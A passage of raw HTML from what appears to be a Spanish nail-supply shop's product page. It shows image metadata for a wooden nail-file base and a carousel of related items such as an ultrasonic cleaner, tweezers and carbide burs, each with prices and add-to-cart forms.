efault\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5681&quot;,&quot;legend&quot;:&quot;Base lima de madera recta EXPERT 20 50uds&quot;,&quot;position&quot;:&quot;2&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-home_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-home_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-small_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-small_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-large_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-large_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5680&quot;,&quot;legend&quot;:&quot;Base lima de madera recta EXPERT 20 50uds&quot;,&quot;position&quot;:&quot;3&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-home_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-home_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-small_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-small_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-large_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-large_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5679&quot;,&quot;legend&quot;:&quot;Base lima de madera recta EXPERT 20 50uds&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-home_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-home_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-small_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-small_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-large_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-large_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>4820241061136</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

        



        
    </div>

                    

            

        </div>
                    
                            
        
        

        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Los clientes que adquirieron este producto también compraron:</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid  swiper swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4459 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4459"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/ultrasonidos/4459-ultrasonido-cds-300-800-ml.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/8395-home_default/ultrasonido-cds-300-800-ml.jpg"
                            
                                                alt="Ultrasonido CDS-300 800 ml"
                        data-full-size-image-url="https://www.siberian-nails.com/8395-thickbox_default/ultrasonido-cds-300-800-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/8394-home_default/ultrasonido-cds-300-800-ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Ultrasonido CDS-300 800 ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">ULTRASONIDOS</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/ultrasonidos/4459-ultrasonido-cds-300-800-ml.html">Ultrasonido CDS-300 800 ml</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/ultrasonidos/4459-ultrasonido-cds-300-800-ml.html">CDS-300</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/ultrasonidos/4459-ultrasonido-cds-300-800-ml.html"> <span  class="product-price" content="100" aria-label="Precio">
                                                                            100,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/ultrasonidos/4459-ultrasonido-cds-300-800-ml.html">CDS-300 de capacidad de 800 ml 
1. Control digital táctil, pantalla LED 2 colores, 5 configuraciones de temporizador.
2. Dos transductores de oblea, cada uno con mayor poder de limpieza y distribución uniforme de energía ultrasónica.
3. Con ventilador de refrigeración, buena disipación de calor, apto para operaciones continuas.
*ADAPTADOR PARA...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4459-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4459">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="31"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3228 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3228"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/cejas-y-pestanas/3228-pinza-para-las-pestanas-expert-408-4820121593801.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/6045-home_default/pinza-para-las-pestanas-expert-408.jpg"
                            
                                                alt="PINZA PARA LAS PESTAÑAS EXPERT 40/8"
                        data-full-size-image-url="https://www.siberian-nails.com/6045-thickbox_default/pinza-para-las-pestanas-expert-408.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/6046-home_default/pinza-para-las-pestanas-expert-408.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="PINZA PARA LAS PESTAÑAS EXPERT 40/8 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">CEJAS Y PESTAÑAS</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/cejas-y-pestanas/3228-pinza-para-las-pestanas-expert-408-4820121593801.html">PINZA PARA LAS PESTAÑAS EXPERT 40/8</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/cejas-y-pestanas/3228-pinza-para-las-pestanas-expert-408-4820121593801.html">TE-40/8</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/cejas-y-pestanas/3228-pinza-para-las-pestanas-expert-408-4820121593801.html"> <span  class="product-price" content="15.5" aria-label="Precio">
                                                                            15,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/cejas-y-pestanas/3228-pinza-para-las-pestanas-expert-408-4820121593801.html">CARACTERÍSTICAS PRINCIPALES

● la superficie lisa del sector de trabajo impide la acumulación de material adhesivo
● el apriete uniforme por toda la superficie asegura un buen agarre 
● el movimiento suave disminuye el cansancio de la mano durante el trabajo
● acero inoxidable AISI 420


</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3228-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3228">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="24"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2033 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2033"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2033-desechables-para-pododisc-l-grano-180-50-uds-4820241065547.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11753-home_default/desechables-para-pododisc-l-grano-180-50-uds.jpg"
                            
                                                alt="Staleks Desechables para Pododisc Pro L, grosor 180 (50 uds)"
                        data-full-size-image-url="https://www.siberian-nails.com/11753-thickbox_default/desechables-para-pododisc-l-grano-180-50-uds.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/11754-home_default/desechables-para-pododisc-l-grano-180-50-uds.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Staleks Desechables para Pododisc Pro L, grosor 180 (50 uds) 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2033-desechables-para-pododisc-l-grano-180-50-uds-4820241065547.html">Desechables para Pododisc L grano 180 (50 uds)</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2033-desechables-para-pododisc-l-grano-180-50-uds-4820241065547.html">PDF-25-180</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2033-desechables-para-pododisc-l-grano-180-50-uds-4820241065547.html"> <span  class="product-price" content="4.4" aria-label="Precio">
                                                                            4,40 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/2033-desechables-para-pododisc-l-grano-180-50-uds-4820241065547.html">
Staleks Desechables para Pododisc Pro L, grosor 180 (50 uds)</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2033-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2033">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="63"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5278 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5278"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/retirado/5278-fresa-staleks-carburo-tungsteno-conica-23mm.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11187-home_default/fresa-staleks-carburo-tungsteno-conica-23mm.jpg"
                            
                                                alt="Fresa Staleks Carburo Tungsteno cónica 2.3mm"
                        data-full-size-image-url="https://www.siberian-nails.com/11187-thickbox_default/fresa-staleks-carburo-tungsteno-conica-23mm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Retirado</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/retirado/5278-fresa-staleks-carburo-tungsteno-conica-23mm.html">Fresa Staleks Carburo Tungsteno cónica 2.3mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/retirado/5278-fresa-staleks-carburo-tungsteno-conica-23mm.html">FT71B023/14</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/retirado/5278-fresa-staleks-carburo-tungsteno-conica-23mm.html"> <span  class="product-price" content="16.8" aria-label="Precio">
                                                                            16,80 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/retirado/5278-fresa-staleks-carburo-tungsteno-conica-23mm.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5278-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="5278">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="10"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3145 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3145"
                data-id-product-attribute="562"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/manicura/3145-562-fresa-staleks-esferica-azul-035-4820121597397.html#/30-abrasion-abrasivo_suave" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/5947-home_default/fresa-staleks-esferica-azul-035.jpg"
                            
                                                alt="Fresa Staleks esferica azul 035"
                        data-full-size-image-url="https://www.siberian-nails.com/5947-thickbox_default/fresa-staleks-esferica-azul-035.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Manicura</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/manicura/3145-562-fresa-staleks-esferica-azul-035-4820121597397.html#/30-abrasion-abrasivo_suave">Fresa Staleks esferica azul 035</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/manicura/3145-562-fresa-staleks-esferica-azul-035-4820121597397.html#/30-abrasion-abrasivo_suave">FA01B035K</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/manicura/3145-562-fresa-staleks-esferica-azul-035-4820121597397.html#/30-abrasion-abrasivo_suave"> <span  class="product-price" content="8.3" aria-label="Precio">
                                                                            8,30 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/manicura/3145-562-fresa-staleks-esferica-azul-035-4820121597397.html#/30-abrasion-abrasivo_suave"
           class="color"
           title="Abrasivo Suave"
           aria-label="Abrasivo Suave"
                 style="background-color: #ff0000"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/manicura/3145-562-fresa-staleks-esferica-azul-035-4820121597397.html#/30-abrasion-abrasivo_suave">
Fresa de carburo diamante especialmente diseñada para retirado de cutícula o pulido tras el corte de la misma.
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3145-562" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3145">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="562">
            <div class="input-group-add-cart">
                <input
                        type="number"
